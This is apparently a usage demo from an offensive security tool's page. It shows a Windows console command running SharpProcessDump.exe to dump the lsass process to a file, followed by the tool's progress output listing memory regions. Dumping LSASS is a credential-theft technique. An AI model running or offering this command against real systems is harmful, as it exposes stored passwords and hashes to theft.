 c:\temp>SharpProcessDump.exe lsass lsass_allinone.dmp
[+] Dumping lsass
[+] Process PID: 640
[+] Process handle: 748
[*] Dumping memory region 0x7FFE0000 (4096 bytes)
[*] Dumping memory region 0x7FFEC000 (4096 bytes)
[*] Dumping memory region 0x92B62C1000 (12288 bytes)
[*] Dumping memory region 0x92B62C4000 (49152 bytes)
[*] Dumping memory region 0x92B634B000 (4096 bytes)
[*] Dumping memory region 0x92B634C000 (12288 bytes)
[*] Dumping memory region 0x92B63C1000 (12288 bytes)
[*] Dumping memory region 0x92B63C4000 (49152 bytes)
[*] Dumping memory region 0x92B650C000 (4096 bytes)